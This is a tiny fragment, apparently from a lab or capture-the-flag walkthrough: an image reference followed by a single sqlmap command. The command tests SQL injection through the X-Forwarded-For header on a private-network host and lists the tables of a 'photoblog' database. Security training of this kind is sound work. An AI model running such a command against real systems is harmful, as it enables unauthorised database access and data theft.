 | sqlmap -u "http://192.168.1.117/" --headers="X-Forwarded-For:*" -D photoblog --tables --batch